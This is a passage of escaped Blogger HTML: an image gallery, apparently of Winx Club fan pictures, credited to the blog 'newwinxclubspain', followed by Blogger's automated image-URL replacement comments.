src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh97klWPZlJCSStSrQMHCfEAFOG2xm9bJaZB6hlqP-e7qlQcrYc39q71Z0FuI1kBVf82jcQMblcRkKFgdc3OibXpMrHxTI2S7VyaPdea78BFBuVXZ7UHP_6BvNwRgFXzmq7NOpqTkQ8hQ\/s1600\/1x3i.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeGF-25ZwcH4ygApDpG3a-InfY-Joxw7-ZgL7IZ9C6VOir-WGb6xvfs3mq5Y2rrySgBbyoV-O68Cuqg8U97RqWd1QLZfy1UYBYBC-y7vVDrNx7w_vwZOJn8DguMmpnHeoC5YIkEqszow\/s1600\/4xnk.png\"\u003E\u003Cimg border=\"0\" height=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeGF-25ZwcH4ygApDpG3a-InfY-Joxw7-ZgL7IZ9C6VOir-WGb6xvfs3mq5Y2rrySgBbyoV-O68Cuqg8U97RqWd1QLZfy1UYBYBC-y7vVDrNx7w_vwZOJn8DguMmpnHeoC5YIkEqszow\/s1600\/4xnk.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEismOeUs3OFmDWWQMEXWJ2ar7fDCKp1Xmi7x0JTer1peD-IoiEqpg7PH1Hs9zEZWlh-D6THG8Jal2FfuNkdulmQEB8TaT7ln_5oiPVTJorqAG8Gk28PltZk8g18C65zeVtUVYAc5BOHjQ\/s1600\/3ha2.png\"\u003E\u003Cimg border=\"0\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEismOeUs3OFmDWWQMEXWJ2ar7fDCKp1Xmi7x0JTer1peD-IoiEqpg7PH1Hs9zEZWlh-D6THG8Jal2FfuNkdulmQEB8TaT7ln_5oiPVTJorqAG8Gk28PltZk8g18C65zeVtUVYAc5BOHjQ\/s1600\/3ha2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj38zPc4UsRQKrY2YCKeiKQM3Ta5b4-vVgtoj5I7qLTLic4vAyLDavOjHCwXk6uX8ncW1ZscXFipWCynGAf3rv1VO4ntyzHW_BYrrmko0g0Fk6TA3nMn_4lWf69QCRPNLUE5BJ_9qK1-g\/s1600\/dl1g.png\"\u003E\u003Cimg border=\"0\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj38zPc4UsRQKrY2YCKeiKQM3Ta5b4-vVgtoj5I7qLTLic4vAyLDavOjHCwXk6uX8ncW1ZscXFipWCynGAf3rv1VO4ntyzHW_BYrrmko0g0Fk6TA3nMn_4lWf69QCRPNLUE5BJ_9qK1-g\/s1600\/dl1g.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaH49emKZ9f9XMQdkoYBnvty5ifcBYv_oB1QdqT6oxEVlVL6oZPpam6N1MAU4M_dpWHBidxZLb2DDMxOYFwzIKRk48XShdtnR0DUxwBA2iLcPOgHx971sMG72qXnYBLb7XJpiydMXd2Q\/s1600\/6gmw.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaH49emKZ9f9XMQdkoYBnvty5ifcBYv_oB1QdqT6oxEVlVL6oZPpam6N1MAU4M_dpWHBidxZLb2DDMxOYFwzIKRk48XShdtnR0DUxwBA2iLcPOgHx971sMG72qXnYBLb7XJpiydMXd2Q\/s1600\/6gmw.png\" width=\"299\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9lLLt3yVNS7HSee-LqN_N0dDEhZJpk1ahyphenhyphenrjhumly6z0MPYrdxdmqEUZpvDmZmc91fst_KDkp3kPxyOYJS68vWFhVJb55BT48CBtt9uxnY3vf4KlhXbTtKSO75_ZJW-r6uMQhTHR0Uw\/s1600\/bxjt.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9lLLt3yVNS7HSee-LqN_N0dDEhZJpk1ahyphenhyphenrjhumly6z0MPYrdxdmqEUZpvDmZmc91fst_KDkp3kPxyOYJS68vWFhVJb55BT48CBtt9uxnY3vf4KlhXbTtKSO75_ZJW-r6uMQhTHR0Uw\/s1600\/bxjt.png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIqE8zubcgYeLq99EyH5KkD4oE7j01jiOJ7rjYFdOWPTJguWlCjyjvTzXplRESaBd_S_E4lat305KI7SSwSYtWUXLgljIQ2wo1D4mUS7_7L9owPoks4MZnCPqNliho4fICvAoEY4gdjg\/s1600\/6lx3.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIqE8zubcgYeLq99EyH5KkD4oE7j01jiOJ7rjYFdOWPTJguWlCjyjvTzXplRESaBd_S_E4lat305KI7SSwSYtWUXLgljIQ2wo1D4mUS7_7L9owPoks4MZnCPqNliho4fICvAoEY4gdjg\/s1600\/6lx3.png\" width=\"303\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuDFXRT92lovj_y54VOahGyC0oFauHJ0ux-qks1wtWof3GWayxP0s8K75wF2QZh7r60DGd6QVXRpk7YMV87zDPxp8Qhfpx49aMq_20Az8hWiJ7FvGQjQifg9A47kWEEDfdl00mYarc4g\/s1600\/wxi0.png\"\u003E\u003Cimg border=\"0\" height=\"289\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuDFXRT92lovj_y54VOahGyC0oFauHJ0ux-qks1wtWof3GWayxP0s8K75wF2QZh7r60DGd6QVXRpk7YMV87zDPxp8Qhfpx49aMq_20Az8hWiJ7FvGQjQifg9A47kWEEDfdl00mYarc4g\/s1600\/wxi0.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrsOTwpaFccIlmYYHCfaKpsKEqPh2vMZxjugws_h2egM2eToQVi_PZ9PEimySPgv9lPIKZq0eB7ArgL_TY_gG7rhhP-l8cFl1PTMSsu4j3Pm7Ek2heNu-ICHlWHqlonpAIxKo2wFjM6Q\/s1600\/cy3u.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrsOTwpaFccIlmYYHCfaKpsKEqPh2vMZxjugws_h2egM2eToQVi_PZ9PEimySPgv9lPIKZq0eB7ArgL_TY_gG7rhhP-l8cFl1PTMSsu4j3Pm7Ek2heNu-ICHlWHqlonpAIxKo2wFjM6Q\/s1600\/cy3u.png\" width=\"298\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNN0BLLxlZ9Zc_Ft24xn__x4_1Uoa4qCnzKGECK1zess1ciFTYY-FRbgYMG80ty5DLhNpvJKkKdvthBG-8SKBVHNVE9_NcNyuw1hsJ3wQJE-d3HtyKPpu33SAV6ZNH3boast83OhW-Q\/s1600\/gohj.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNN0BLLxlZ9Zc_Ft24xn__x4_1Uoa4qCnzKGECK1zess1ciFTYY-FRbgYMG80ty5DLhNpvJKkKdvthBG-8SKBVHNVE9_NcNyuw1hsJ3wQJE-d3HtyKPpu33SAV6ZNH3boast83OhW-Q\/s1600\/gohj.png\" width=\"284\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHNCU9NbapAyMpcPJf3Hru_CNAVdzjamlrnOWx836NGCX48VFWXJG5j72fBA7BTU61ICk3H3hAVSQNVYnWEUfRuz9STQpCWaxw0emaMcYhGLiMz50sPPHqjoBD6XdNlw72G4KsNRMJyg\/s1600\/ixpe.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHNCU9NbapAyMpcPJf3Hru_CNAVdzjamlrnOWx836NGCX48VFWXJG5j72fBA7BTU61ICk3H3hAVSQNVYnWEUfRuz9STQpCWaxw0emaMcYhGLiMz50sPPHqjoBD6XdNlw72G4KsNRMJyg\/s1600\/ixpe.png\" width=\"298\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIITk5BMfhVmPjtHzxSPS3N0ZjRUUpHi2MSlNjX4oQKkk1U0uIR_EFYai5crrBRy1SYLSgF0p42NnwJyJPsNF5f98jakXXPM1PkJWOc9udUlgJeAnIdnsTblSJFFq0xHsrgm50jLexzA\/s1600\/tv1h.png\"\u003E\u003Cimg border=\"0\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIITk5BMfhVmPjtHzxSPS3N0ZjRUUpHi2MSlNjX4oQKkk1U0uIR_EFYai5crrBRy1SYLSgF0p42NnwJyJPsNF5f98jakXXPM1PkJWOc9udUlgJeAnIdnsTblSJFFq0xHsrgm50jLexzA\/s1600\/tv1h.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNttdq2gdejF3AzsYa5tq8mQnTLqOnSgpwjh7_9xFrY9Xc29LyJ0_agywpQ4vHrky8SQVWuz7OXSUegsmuWAxYI5Yqe4RBgl8YZ7_Fy-s2G29IllXLnuJ15dbgI15lwIhduLNPdTxLHw\/s1600\/nmnp.png\"\u003E\u003Cimg border=\"0\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNttdq2gdejF3AzsYa5tq8mQnTLqOnSgpwjh7_9xFrY9Xc29LyJ0_agywpQ4vHrky8SQVWuz7OXSUegsmuWAxYI5Yqe4RBgl8YZ7_Fy-s2G29IllXLnuJ15dbgI15lwIhduLNPdTxLHw\/s1600\/nmnp.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJEr5m6eTpS5yRTYbgGMfbQlBFxYG5WcC7czOSlj1HnpYyGp3fjvFysqNDRM-xk75mE3bIbN1GUPy8Uj7aTlx6bAD9zK6vzDNR1xYGI8lGW-tMq9hs3NqlzSrRb7I1_1ZYEFay4EANrw\/s1600\/ov02.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJEr5m6eTpS5yRTYbgGMfbQlBFxYG5WcC7czOSlj1HnpYyGp3fjvFysqNDRM-xk75mE3bIbN1GUPy8Uj7aTlx6bAD9zK6vzDNR1xYGI8lGW-tMq9hs3NqlzSrRb7I1_1ZYEFay4EANrw\/s1600\/ov02.png\" width=\"297\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAprvTiWZQPRZUvH0u01XdEzaXpP5iXjBAI6u9tM3gt0lXbX1981SU7oFXebKuqOzu42_WJm3fRizSZoiEwPkO4GjCuYDGQ1Ft8oFLphwL3Bc4oKHBf6sx774IPvYsDflutaPPwalvDg\/s1600\/tjce.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAprvTiWZQPRZUvH0u01XdEzaXpP5iXjBAI6u9tM3gt0lXbX1981SU7oFXebKuqOzu42_WJm3fRizSZoiEwPkO4GjCuYDGQ1Ft8oFLphwL3Bc4oKHBf6sx774IPvYsDflutaPPwalvDg\/s1600\/tjce.png\" width=\"305\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIe41_8EzHygVT5wsfe9C_lwfw5bUlrsNCvhRlOmNFz2R_VVhbq_mehQCUxNrD5O4zwoZ6OkC-KTXWEKjkyKQOuOJ4nshxRzvX7af3Cna9s0nyixUpy4Z_EzVnNWr5oSYFpBtm1pSQtg\/s1600\/rt0x.png\"\u003E\u003Cimg border=\"0\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIe41_8EzHygVT5wsfe9C_lwfw5bUlrsNCvhRlOmNFz2R_VVhbq_mehQCUxNrD5O4zwoZ6OkC-KTXWEKjkyKQOuOJ4nshxRzvX7af3Cna9s0nyixUpy4Z_EzVnNWr5oSYFpBtm1pSQtg\/s1600\/rt0x.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcyFki5jvmzE2uXc5_N0maafhuhjggTNBajObgc_GsOnk5qXBHA9IfLvOvRskkmzjKC8tA80ws29wM4pcOw6yErOsAa6ERHiXGaPPYhX03KO-rDSrBLF3Wf0Qh3nHXgjOZiD6ri0D81Q\/s1600\/mrm4.png\"\u003E\u003Cimg border=\"0\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcyFki5jvmzE2uXc5_N0maafhuhjggTNBajObgc_GsOnk5qXBHA9IfLvOvRskkmzjKC8tA80ws29wM4pcOw6yErOsAa6ERHiXGaPPYhX03KO-rDSrBLF3Wf0Qh3nHXgjOZiD6ri0D81Q\/s1600\/mrm4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7WfYGHqfA7UeTeAR59S4I1c3JxLGO7nJ_SUDpMGPFRai1R00o5ZASzLoY-eRTzJI-39oCN4Te0ZhssdMKVSya9kL8oq0vimrmP9fGfduef5AKEWsO65S3frEPxuA0s_j8Hy6Nvw0Tw\/s1600\/trka.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7WfYGHqfA7UeTeAR59S4I1c3JxLGO7nJ_SUDpMGPFRai1R00o5ZASzLoY-eRTzJI-39oCN4Te0ZhssdMKVSya9kL8oq0vimrmP9fGfduef5AKEWsO65S3frEPxuA0s_j8Hy6Nvw0Tw\/s1600\/trka.png\" width=\"290\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0EHU7PKkv5-LaKJmbIoQnsGL22XCdLP8E2KkETi5y9V4joOMpaliF5Cr5gR46p8qTX4QONDHnG91i4t25OT4KfKjZW_Ky3PZZppbK_k6fXOT0P9p8qqucnKNVyGt30V0xrc-Evec7hQ\/s1600\/x54j.png\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0EHU7PKkv5-LaKJmbIoQnsGL22XCdLP8E2KkETi5y9V4joOMpaliF5Cr5gR46p8qTX4QONDHnG91i4t25OT4KfKjZW_Ky3PZZppbK_k6fXOT0P9p8qqucnKNVyGt30V0xrc-Evec7hQ\/s1600\/x54j.png\" width=\"309\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtU-mhZip9CrjcFewwkjt4PQ9uKFhWevCuiQNQjyl1vbXASBYUhgeDEbvcVSqfvj31lvgA5H9ZmuuWdVTU4MGCcvEjMMWRlNLKbQGa-hB9GHQBnst_hGiocZ6flw4NW_a8aSGnMxqbxQ\/s1600\/tzt2.png\"\u003E\u003Cimg border=\"0\" height=\"311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtU-mhZip9CrjcFewwkjt4PQ9uKFhWevCuiQNQjyl1vbXASBYUhgeDEbvcVSqfvj31lvgA5H9ZmuuWdVTU4MGCcvEjMMWRlNLKbQGa-hB9GHQBnst_hGiocZ6flw4NW_a8aSGnMxqbxQ\/s1600\/tzt2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgserqXVpqZ00lFQBd86yFRk1hDxqodxZpyqodC1SQ_M7hx6YcwZ4FPd2_FaizeMSO33oFZbParlHglENzL8haPTRaiOKU5b37QeId8XX2GwYfh3K_uuXgeKkdvvjnNR9WXFBLX2w06dA\/s1600\/zgw6.png\"\u003E\u003Cimg border=\"0\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgserqXVpqZ00lFQBd86yFRk1hDxqodxZpyqodC1SQ_M7hx6YcwZ4FPd2_FaizeMSO33oFZbParlHglENzL8haPTRaiOKU5b37QeId8XX2GwYfh3K_uuXgeKkdvvjnNR9WXFBLX2w06dA\/s1600\/zgw6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EGracias por las imágenes a nuestro blog amigo newwinxclubspain\u003C\/span\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-wCV7_6mcKhc%2FUlZwGQAaTRI%2FAAAAAAABEzQ%2FyG4qzX6Aoxg%2Fs1600%2Fimg126.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpSdDRqiQ9A8VhT0DWGnhbj2ojrpWy071vuUkjXwSgILYHrtqiyls1xMZQ24oCsFI_7xAI1LLzEOxPn_corSbhECF_1Ix2X8YDaw9E9SItdXAY0CSIDvk6xzCdg6QdFX1R_-bhwqrOAg\/s1600\/img126.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-xkwyTe4WJrk%2FUnUnx6-TtjI%2FAAAAAAABHbg%2Fu_-mRY5D9fE%2Fs1600%2Fnmnp.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNttdq2gdejF3AzsYa5tq8mQnTLqOnSgpwjh7_9xFrY9Xc29LyJ0_agywpQ4vHrky8SQVWuz7OXSUegsmuWAxYI5Yqe4RBgl8YZ7_Fy-s2G29IllXLnuJ15dbgI15lwIhduLNPdTxLHw\/s1600\/nmnp.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-TMNY4wS6sO4%2FUnUoJPk129I%2FAAAAAAABHck%2FY7mYoFDFAM4%2Fs1600%2Fzgw6.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgserqXVpqZ00lFQBd86yFRk1hDxqodxZpyqodC1SQ_M7hx6YcwZ4FPd2_FaizeMSO33oFZbParlHglENzL8haPTRaiOKU5b37QeId8XX2GwYfh3K_uuXgeKkdvvjnNR9WXFBLX2w06dA\/s1600\/zgw6.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-laxNFF_aohw%2FUlZz4kLyVhI%2FAAAAAAABEzw%2FlU32iQb9RU8%2Fs1600%2Fimg129.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksCoCNqVhmmv8vNHmEN9vE54yqwYfF5C3YtGgy4TJqV48KHgaBOw_w4a-0J83zMUPi2phawGloyDRmpYrV_rqf6VzMO8VWI7tmmbbZAHa392RdYBXYEwjc5H-rUAXyE22S9NCBPtgtg\/s1600\/img129.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-JPxNAA8HfNU%2FUlZwDLuxS-I%2FAAAAAAABEyg%2Fv0hh0tRr8EQ%2Fs1600%2Fimg115.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEqPMUalJKrRnMnTM-P2dK2dkyQU3lt5CQtJOTH1gkHjGxJW_douZvTBLbdTtUoSwy9i9KGevvwttzj5VTbS-_RFjaiFB9ApKK0_UDWxcKcD7ruzFftjF8GcKAo2NCReJcsaE4-aORIQ\/s1600\/img115.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-z-saG5DEe0o%2FUnUnHYoezkI%2FAAAAAAABHZ0%2FPn8DgzI4Ndc%2Fs1600%2F07da.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcAsw7BJPIXW3qvY6GwLL7mOl5xole1jCvXjwcMVnz-wR7OO9I4VBwgHe1BguDCK5rmdXoKa0ka7zFGntQ58QxSAkoJBu0SUFUYGF_DiyWESf_axMz-7oiZtPUKzdYdXDKywt4KKt5Mg\/s1600\/07da.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-L5qEFf2bU3o%2FUnUnvkjkZbI%2FAAAAAAABHbU%2FXM0zmEggx5w%2Fs1600%2Fixpe.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHNCU9NbapAyMpcPJf3Hru_CNAVdzjamlrnOWx836NGCX48VFWXJG5j72fBA7BTU61ICk3H3hAVSQNVYnWEUfRuz9STQpCWaxw0emaMcYhGLiMz50sPPHqjoBD6XdNlw72G4KsNRMJyg\/s1600\/ixpe.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-uUbfTXK4TqA%2FUnUnpocZdMI%2FAAAAAAABHbA%2FcWHSYbYTt5c%2Fs1600%2Feccd.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT_WIAUBW1PTv5sjJInayCSZAPqKgk8zxoS3sUrydrO55JgojYorOL1V6sWQhTTCf709i_NccXoY0WaNsfTkm-igrtKwGSbaX7AjXEXuRZKQt2h4z7ZUjcW_nNNe5QJaHI8ni-k2Mhag\/s1600\/eccd.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-laYr3TIrgOQ%2FUlZz4SU5NiI%2FAAAAAAABEzs%2FnyNCm06E70k%2Fs1600%2Fimg131.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOZUnukBkajWfkjcMhKymyDYQTqVR8SvzH6LHUR55cBaInm8zs6p781we3dl-yQVYcuH9TMZgb9mIIl4tHE9hpEInMojGAclFSrr5zAluLcNyGxg-axv-7rsV2k6xFLjgBvoyUMh8hWg\/s1600\/img131.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-K7U8Y2btASc%2FUnUoFg1KkOI%2FAAAAAAABHcU%2FTNWjtoJAkTU%2Fs1600%2Fwxi0.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuDFXRT92lovj_y54VOahGyC0oFauHJ0ux-qks1wtWof3GWayxP0s8K75wF2QZh7r60DGd6QVXRpk7YMV87zDPxp8Qhfpx49aMq_20Az8hWiJ7FvGQjQifg9A47kWEEDfdl00mYarc4g\/s1600\/wxi0.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-LaUGPzDgNSQ%2FUnUnvxhzX3I%2FAAAAAAABHbQ%2F2eiJzbre-AE%2Fs1600%2Fmrm4.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcyFki5jvmzE2uXc5_N0maafhuhjggTNBajObgc_GsOnk5qXBHA9IfLvOvRskkmzjKC8tA80ws29wM4pcOw6yErOsAa6ERHiXGaPPYhX03KO-rDSrBLF3Wf0Qh3nHXgjOZiD6ri0D81Q\/s1600\/mrm4.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-q7hHMTgHunQ%2FUnUn8ig-9nI%2FAAAAAAABHbw%2FYAURhwpzqHM%2Fs1600%2Fov02.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJEr5m6eTpS5yRTYbgGMfbQlBFxYG5WcC7czOSlj1HnpYyGp3fjvFysqNDRM-xk75mE3bIbN1GUPy8Uj7aTlx6bAD9zK6vzDNR1xYGI8lGW-tMq9hs3NqlzSrRb7I1_1ZYEFay4EANrw\/s1600\/ov02.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-156EDt2TcVY%2FUnUniwxcsOI%2FAAAAAAABHaw%2FyFgVY1s1CJE%2Fs1600%2Fbxjt.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9lLLt3yVNS7HSee-LqN_N0dDEhZJpk1ahyphenhyphenrjhumly6z0MPYrdxdmqEUZpvDmZmc91fst_KDkp3kPxyOYJS68vWFhVJb55BT48CBtt9uxnY3vf4KlhXbTtKSO75_ZJW-r6uMQhTHR0Uw\/s1600\/bxjt.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-aezb4lHQyOc%2FUnUnHGujs6I%2FAAAAAAABHZw%2FEsFt50uwlJc%2Fs1600%2F0gi3.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with 